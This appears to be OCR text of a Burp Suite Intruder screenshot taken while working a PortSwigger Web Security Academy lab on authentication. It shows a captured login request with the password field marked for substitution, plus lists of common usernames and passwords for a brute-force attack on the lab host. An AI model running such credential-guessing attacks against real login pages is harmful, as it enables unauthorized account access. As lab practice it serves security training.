 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2
Payloads
Resource pool
Settings
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple l
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various proces
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
Payload encoding
Sniper attack
Start at
Target https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net Update Host header to mat
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3 Cookie: session=U9vUL0mZAwr6bvNMPnBgtjYM06VS1SDI
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=ak&password=§123456§
Search
1 highlight
1 payload position
Le
Event log All issues
Memory: 214.6MB of 7.71GB
Disabl
Lab: Usern
Username
Authentica
Authentica
https://portswigger.net/web-security/authentication/au...
Menu
klaster
112233
george
computer
michelle
jessica
pepper
1111
zxcvbn
555555
11111111
131313
freedom
777777
pass
maggie
159753
aaaaaa
ginger
princess
joshua
cheese
amanda
summer
love
ashley
nicole
chelsea
biteme
matthew
access
SIGN UP LOGIN